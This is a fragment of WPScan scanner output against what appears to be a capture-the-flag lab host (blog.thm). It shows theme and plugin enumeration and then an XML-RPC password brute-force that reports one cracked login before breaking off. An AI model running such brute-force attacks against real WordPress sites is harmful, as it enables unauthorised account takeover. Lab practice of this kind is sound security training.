 | Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://blog.thm/wp-content/themes/twentytwenty/style.css?ver=1.3, Match: 'Version: 1.
3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:08 <=============> (137 / 137) 100.00% Time: 00:00:08
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] - kwheel / cutiepie1
Trying bjoel / 25252525 Time: 00:12:04 <